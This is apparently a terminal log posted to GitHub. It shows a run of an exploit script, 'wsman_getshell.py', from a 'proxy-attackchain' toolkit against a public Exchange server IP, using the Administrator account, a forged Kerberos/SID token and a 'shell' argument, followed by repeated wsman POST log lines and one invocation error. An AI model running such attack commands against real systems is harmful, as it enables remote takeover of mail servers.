 mac@macdeMacBook-Pro proxy-attackchain % python3 wsman_getshell.py https://106.55.103.31 Administrator@ex.com VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBRhZG1pbm
lzdHJhdG9yQGV4LmNvbVUtUy0xLTUtMjEtMzEwOTgxMjc3Ni0xNDczNjExMTU3LTE0MDAzMDcwNTYtNTAwRwEAAAAHAAAADFMtMS01LTMyLTU0NEUAAAAA shell
[+] Start wsman Server
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:22] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:23] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:24] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:24] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:25] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:25] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:26] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:27] "POST /wsman HTTP/1.1" 200 -
OUTPUT:

ERROR:
Exception has been thrown by the target of an invocation.
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:30] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:31] "POST /wsman HTTP/1.1" 200 -
sending wsman
127.0.0.1 - - [01/Dec/2021 00:39:31] "POST /wsman HTTP/1.1" 200 -